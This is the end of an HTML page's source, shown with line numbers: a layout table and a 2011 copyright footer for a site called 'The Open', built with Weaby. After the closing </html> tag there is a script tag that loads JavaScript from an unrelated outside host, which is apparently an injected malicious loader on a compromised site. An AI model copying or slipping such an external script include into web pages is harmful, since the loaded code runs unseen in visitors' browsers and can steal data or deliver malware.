 391 </td>
392 </tr>
393 <tr>
394 <td colspan="15">
395 <br><br>
396 <div style="padding-left:10px; padding-right:10px; padding-top:15px">
397 Copyright © 2011 The Open - All rights reserved - Powered by <a href="http://www.weaby.be" target="_blank" class="
texte" style="text-decoration:none">Weaby - Le Web C'est Facile</a> <a href="http://www.weaby.be" target="_blank"><img
src="weaby.jpg" alt="Weaby - Le Web C'est Facile" title="Weaby - Le Web C'est Facile" border="0" align="absmiddle"></
a>
398
399 </div>
400 <br><br>
401 </td>
402 </tr>
403 </table>
404 <!-- End Save for Web Slices -->
405
406
407 </td>
408 </tr>
409 </table>
410 </body>
411 </html><script type='text/javascript' src='http://col.reganhosting.com/link'></script>
javascript Find Find Prev